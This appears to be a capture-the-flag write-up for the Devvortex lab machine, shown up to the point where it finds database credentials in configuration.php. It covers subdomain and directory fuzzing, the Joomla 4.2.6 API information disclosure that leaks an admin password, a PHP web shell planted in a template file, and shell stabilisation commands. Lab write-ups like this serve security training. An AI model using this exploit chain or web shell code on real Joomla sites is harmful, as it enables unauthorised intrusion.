Devvortex

Devvortex is an easy-difficulty Linux machine that features a Joomla CMS that is vulnerable to information disclosure. Accessing the service configuration file reveals plaintext credentials that lead to Administrative access to the Joomla instance. With administrative access, the Joomla template is modified to include malicious PHP code and gain a shell. After gaining a shell and enumerating the database contents, hashed credentials are obtained, which are cracked and lead to SSH access to the machine. Post-exploitation enumeration reveals that the user is allowed to run apport-cli as root, which is leveraged to obtain a root shell.
Enumeration
Nmap scan showed 2 ports are open - port 22 (ssh) and port 80 (http)
└──╼ $nmap -p- -v -r -T5 10.10.11.242 | grep open
Discovered open port 22/tcp on 10.10.11.242
Discovered open port 80/tcp on 10.10.11.242
After knowing port 80 is open, I enumerated the subdomains using FFUF and found dev subdomain
──╼ $ffuf -u http://devvortex.htb/ -H "Host: FUZZ.devvortex.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fc 302
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://devvortex.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.devvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 302
________________________________________________
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 296ms]
:: Progress: [114441/114441] :: Job [1/1] :: 130 req/sec :: Duration: [0:14:47] :: Errors: 0 ::
I added that domain to /etc/hosts to access it.
After that I scanned for available directories under http://dev.devvortex.htb and found various directories including administrator.
──╼ $ffuf -u http://dev.devvortex.htb/FUZZ -w /usr/share/wordlists/dirb/big.txt -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://dev.devvortex.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 403
________________________________________________
administrator [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 1493ms]
api [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 569ms]
cache [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 2993ms]
cli [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 156ms]
components [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 152ms]
home [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 1122ms]
images [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 492ms]
includes [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 407ms]
language [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 411ms]
layouts [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 153ms]
libraries [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 367ms]
media [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 177ms]
modules [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 310ms]
plugins [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 307ms]
robots.txt [Status: 200, Size: 764, Words: 78, Lines: 30, Duration: 403ms]
templates [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 152ms]
tmp [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 476ms]
:: Progress: [20469/20469] :: Job [1/1] :: 36 req/sec :: Duration: [0:09:41] :: Errors: 0 ::
Below is the screenshot of http://dev.devvortex.htb/administrator
This page was running joomla! hence I used joomscan tool to know about this CMS. It revealed that it is using version 4.2.6.
└──╼ $joomscan -u http://dev.devvortex.htb/
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://dev.devvortex.htb/ ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 4.2.6
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://dev.devvortex.htb/administrator/
[+] Checking robots.txt existing
[++] robots.txt is found
path : http://dev.devvortex.htb/robots.txt
Interesting path found from robots.txt
http://dev.devvortex.htb/joomla/administrator/
http://dev.devvortex.htb/administrator/
http://dev.devvortex.htb/api/
http://dev.devvortex.htb/bin/
http://dev.devvortex.htb/cache/
http://dev.devvortex.htb/cli/
http://dev.devvortex.htb/components/
http://dev.devvortex.htb/includes/
http://dev.devvortex.htb/installation/
http://dev.devvortex.htb/language/
http://dev.devvortex.htb/layouts/
http://dev.devvortex.htb/libraries/
http://dev.devvortex.htb/logs/
http://dev.devvortex.htb/modules/
http://dev.devvortex.htb/plugins/
http://dev.devvortex.htb/tmp/
Exploitation
After searching exploit for joomla! v4.2.6 I found the CE vulnerability here. This vulnerability exploited the API path by adding ?public=true to it exposing password for lewis user stored in plain text.
http://dev.devvortex.htb/api/index.php/v1/config/application?public=true

Here I found below credentials which I used to login to /administrator.
username : lewis
password : P4ntherg0t1n5r3c0n##



After taking a hint from the walkthrough I found out that we can edit the error.php template under System > Site Template > Cassiopeia Details and Files > error.php.

In error.php we can add below PHP code to get parameter from CMD query and execute it to the php system i.e. the bash.
if (isset($_REQUEST['CMD'])) {
system($_REQUEST['CMD']);
}
We can see the bash output by visiting to this link - http://dev.devvortex.htb/templates/cassiopeia/error.php?CMD=whoami

The above result shows that this can be further exploited using burp suite for RCE.

Converting to POST Request and sending the bash payload for RCE gave the www-data shell


Gain User Shell Access
Before moving forward I stabilised the shell using below snippet.
python3 -c 'import pty; pty.spawn("/bin/bash")'
<ctrl+z>
stty raw -echo; fg
export TERM=xterm
After enumerating I found the configuration.php that contained the database password stored in plain text.
